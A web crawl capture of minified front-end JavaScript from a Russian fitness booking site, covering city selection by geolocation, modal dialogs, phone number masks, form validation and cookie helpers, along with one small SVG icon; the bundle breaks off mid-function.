e=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}throw new TypeError(i(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},,,,,,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return u}));var i=n(8),o=n.n(i),r=n(2),a=n(1),s=function(t){window.citySelected=!0,r.a.close(),Object(a.z)(),o.a.get("/site/set-geo",{params:{currentCityId:window.cityId,newCityId:t}}).then((function(e){Object(a.L)("active-city",t),void 0!==e.data.redirect&&null!==e.data.redirect?window.location=e.data.redirect:void 0!==e.data.reload&&window.location.reload()}))};function u(){document.querySelectorAll(".js-city-selector-item").forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault();var e=t.target.dataset.cityId;s(e)}))}))}},,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var i=n(5),o=n.n(i),r=n(64),a=n.n(r),s=n(65),u=n.n(s),l=n(3),c=n.n(l),d=n(8),h=n.n(d),f=n(2),p=n(1),v=n(93),m=new(function(){return u()((function t(){a()(this,t),this.currentCity=null,this.activeModalId=null,this.isClosing=!1,this.elements=this.initializeElements(),this.bindEvents(),this.checkCity()}),[{key:"initializeElements",value:function(){return{initCitySelectorBtns:document.querySelectorAll(".js-city-selector-btn"),citySelectionConfirmBtn:document.querySelector(".js-city-selector-confirm-btn"),citySearch:document.querySelector(".js-city-selector-search"),cityConfirmTitle:document.querySelector(".js-city-confirm-title"),cityList:document.querySelectorAll(".js-city-selector-item"),citySelectorPlaceholder:document.querySelector(".js-city-selector-placeholder")}}},{key:"bindEvents",value:function(){var t=this;this.elements.initCitySelectorBtns.forEach((function(e){e.addEventListener("click",t.handleCitySelectorClick.bind(t))})),this.elements.citySelectionConfirmBtn&&this.elements.citySelectionConfirmBtn.addEventListener("click",this.handleCityConfirmation.bind(this)),this.elements.citySearch&&this.elements.citySearch.addEventListener("input",this.handleCitySearch.bind(this)),"loading"===document.readyState&&document.addEventListener("DOMContentLoaded",(function(){return t.checkCity()}))}},{key:"getGeolocationAsPromise",value:function(){return new Promise((function(t,e){if(!navigator.geolocation)return e(new Error("Geolocation is not supported by your browser."));navigator.geolocation.getCurrentPosition(t,e,{timeout:1e4,maximumAge:3e5,enableHighAccuracy:!0})}))}},{key:"getAddressByCoords",value:(e=o()(c.a.mark((function t(e,n){var i,o,r;return c.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,h()({method:"GET",url:"/geo/by-coords",params:{lat:e,lng:n},headers:{"X-Requested-With":"XMLHttpRequest"},timeout:5e3});case 1:r=t.sent,null!==(i=r.data)&&void 0!==i&&i.success&&null!==(o=r.data)&&void 0!==o&&o.city?(this.currentCity=r.data.city,this.showCityConfirmModal()):(console.warn("Invalid response from geo API:",r.data),this.showCityConfirmModal()),t.next=3;break;case 2:t.prev=2,t.catch(0),this.showCityConfirmModal();case 3:case"end":return t.stop()}}),t,this,[[0,2]])}))),function(t,n){return e.apply(this,arguments)})},{key:"showCityConfirmModal",value:function(){var t=this;window.location.pathname.includes("register")||(this.isClosing=!1,this.activeModalId="js-city-confirm-modal",f.a.show(this.activeModalId,{disableScroll:!0,onClose:function(){t.isClosing||t.handleCityConfirmation()}}))}},{key:"showCitySelectorModal",value:function(){this.closeModal(),this.isClosing=!1,this.activeModalId="js-city-selector-modal",f.a.show(this.activeModalId,{disableScroll:!0})}},{key:"confirmSelectCity",value:function(){if(this.currentCity){this.elements.cityConfirmTitle&&(this.elements.cityConfirmTitle.innerText=this.currentCity.title);try{Object(v.b)(this.currentCity.id)}catch(t){}}else console.warn("No city selected")}},{key:"handleCityConfirmation",value:function(t){t&&t.preventDefault(),window.cityId&&Object(p.L)("active-city",window.cityId),this.currentCity&&this.confirmSelectCity(),this.closeModal()}},{key:"checkCity",value:(t=o()(c.a.mark((function t(){var e,n;return c.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(p.v)("active-city"))||!window.cityId||window.cityId===e){t.next=1;break}return this.showCityConfirmModal(),t.abrupt("return");case 1:if(e){t.next=6;break}return t.prev=2,t.next=3,this.getGeolocationAsPromise();case 3:return n=t.sent,t.next=4,this.getAddressByCoords(n.coords.latitude,n.coords.longitude);case 4:t.next=6;break;case 5:t.prev=5,t.catch(2),this.showCityConfirmModal();case 6:case"end":return t.stop()}}),t,this,[[2,5]])}))),function(){return t.apply(this,arguments)})},{key:"closeModal",value:function(){var t=this;if(this.activeModalId&&!this.isClosing){this.isClosing=!0;try{f.a.close(this.activeModalId),this.activeModalId=null}catch(t){console.warn("Failed to close modal:",t)}finally{setTimeout((function(){t.isClosing=!1}),100)}}}},{key:"handleCitySelectorClick",value:function(t){t.preventDefault(),this.showCitySelectorModal()}},{key:"handleCitySearch",value:function(t){var e=t.target.value.trim();this.searchTypedCity(e)}},{key:"searchTypedCity",value:function(t){if(this.elements.cityList.length){var e=new RegExp(this.escapeRegExp(t),"i"),n=0;this.elements.cityList.forEach((function(t){var i=e.test(t.textContent);t.classList.toggle("is-hidden",!i),t.classList.toggle("is-show",i),i&&n++})),this.elements.citySelectorPlaceholder&&this.elements.citySelectorPlaceholder.classList.toggle("is-hidden",n>0)}else console.warn("City list not found")}},{key:"escapeRegExp",value:function(t){return t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}}]);var t,e}());e.default=m}],[[111,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/arrow-simple-right-white.svg
body_size: -56
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 6L16.5 12L10.5 18" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/app.js?v=1766581204
body_size: 74137
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,30,61],[function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;r.getAll(e,n).forEach(t)},delegate:function(e,t,n,r){e&&e.addEventListener(n,(function(n){var i=n.target.closest(t);i&&e.contains(i)&&r(n,i)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return h})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return x})),n.d(t,"y",(function(){return k})),n.d(t,"q",(function(){return S})),n.d(t,"H",(function(){return _})),n.d(t,"J",(function(){return E})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return A})),n.d(t,"r",(function(){return I})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return P})),n.d(t,"G",(function(){return D})),n.d(t,"m",(function(){return N})),n.d(t,"F",(function(){return q})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return F})),n.d(t,"w",(function(){return R})),n.d(t,"x",(function(){return H})),n.d(t,"L",(function(){return U})),n.d(t,"v",(function(){return G})),n.d(t,"k",(function(){return z})),n.d(t,"i",(function(){return W})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return X})),n.d(t,"z",(function(){return Y})),n.d(t,"n",(function(){return J})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Q}));var r=n(15),i=n.n(r),o=n(17),a=n.n(o),s=(n(10),n(2)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var p=!1;window.innerWidth<768&&(p=!0);function h(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,r){e[n]=r}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),r=n[0],i=n[1].find((function(t){return t in e}));i&&(e["".concat(r,"Flag")]=e[i])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var r={},i=e.target;i!==e.currentTarget;i=i.parentNode){if(null===i)return;if(i.classList.contains(t)||i.tagName.toLowerCase()===t)return r.target=i,r.originalEvent=e,void n(r)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function x(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function k(e){for(var t=[],n=0;n<e.elements.length;n++){var r=e.elements[n];if(r.name&&!r.disabled&&"file"!==r.type&&"reset"!==r.type&&"submit"!==r.type&&"button"!==r.type&&"smart-token"!==r.name)if("select-multiple"===r.type)for(var i=0;i<r.options.length;i++)r.options[i].selected&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.options[i].value));else("checkbox"!==r.type&&"radio"!==r.type||r.checked)&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.value))}return t.join("&")}function S(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return j(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var r=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,r),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return j(e,r)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function j(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var r=0,i=n.replace(/\D/g,""),o=e.target.value.replace(/\D/g,"");i.length>=o.length&&(o=i),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&r<o.length?o.charAt(r++):r>=o.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function _(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function E(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function A(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function I(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,r=window.innerHeight||document.documentElement.clientHeight,i=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>r)&&(e.contains(i(t.left,t.top))||e.contains(i(t.right,t.top))||e.contains(i(t.right,t.bottom))||e.contains(i(t.left,t.bottom)))}var P=function(e,t){var n,r,i=!1;return function o(){if(i)return n=arguments,void(r=this);e.apply(this,arguments),i=!0,setTimeout((function(){i=!1,n&&(o.apply(r,n),n=r=null)}),t)}};function D(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function N(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function q(e,t){var n=e.target,r=Number.parseInt(n.dataset.id);l.a.get(t+r).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&s.a.show("need_auth",{disableScroll:!0,onShow:function(e){s.a.close(),Object(f.a)()}})}))}function B(e,t,n){var r,i,o=e,a=setInterval((function(){r=parseInt(o/60,10),i=parseInt(o%60,10),r=r<10?"0"+r:r,i=i<10?"0"+i:i,t.textContent=r+":"+i,--o<0&&(clearInterval(a),n())}),1e3)}function F(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var R=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(p?64:120);window.scrollTo({top:t,behavior:"smooth"})}},H=function(e){if(null!==e&&p){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},U=function(e,t,n){var r=new Date;r.setDate(r.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+r.toUTCString()},G=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},z=function(e){U(e,"",{expires:-1})},W=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var r=arguments,i=this;clearTimeout(n),n=setTimeout((function(){return e.apply(i,r)}),t)}},V=function(e){return e.indexOf("@")>-1},X=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,r=t.bottom,i=t.height;return n+i>=0&&i+window.innerHeight>=r}},Y=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},J=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t},$=function(e,t,n){var r=e.getBoundingClientRect(),i=t.getBoundingClientRect();return Math.abs(r[n]-i[n])<1};function Q(e,t,n){[].forEach.call(e,(function(r){r.addEventListener("change",(function(r){i()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){"use strict";var r,i,o,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],i=function(){function e(t){var n=t.targetModal,r=t.triggers,i=void 0===r?[]:r,o=t.onShow,a=void 0===o?function(){}:o,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=t.disableScroll,v=void 0!==h&&h,m=t.disableFocus,g=void 0!==m&&m,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:p,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},i.length>0&&this.registerTriggers.apply(this,u(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(r);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),o=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),r=function(e,t){var n=[];return e.forEach((function(e){var r=e.attributes[t].value;void 0===n[r]&&(n[r]=[]),n[r].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,r))for(var o in r){var a=r[o];t.targetModal=o,t.triggers=[].concat(u(a)),new i(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(o=new i(n)).showModal()},close:function(){o.closeModal()}});t.a=l},function(e,t,n){var r=n(75)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r=n(21),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function s(e){n(a,i,o,s,c,"next",e)}function c(e){n(a,i,o,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"c",(function(){return m})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var r=n(10),i=n.n(r),o=n(5),a=n.n(o),s=n(3),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(){var e=a()(c.a.mark((function e(t,n){var r,i,o,a,s,u,f,p,v,m=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=m.length>2&&void 0!==m[2]?m[2]:{},i=r.data,o=void 0===i?null:i,a=r.params,s=void 0===a?null:a,u=r.headers,f=void 0===u?{}:u,p={method:t,url:n,headers:h({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:o,params:s},e.prev=1,e.next=2,l()(p);case 2:return v=e.sent,e.abrupt("return",v.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),m=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(r){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(r);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:r,o?Object(f.a)(n,i,{onClose:o}):Object(f.a)(n,i)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(20),i={useRubles:Boolean(r.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return L})),n.d(t,"d",(function(){return x})),n.d(t,"b",(function(){return S}));var r=n(5),i=n.n(r),o=n(10),a=n.n(o),s=n(3),c=n.n(s),u=n(2),l=n(7),d=n(13),f=n(37),p=n(73),h=n(14),v=n(6),m=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return C.apply(this,arguments)}function C(){return(C=i()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function L(e,t){var 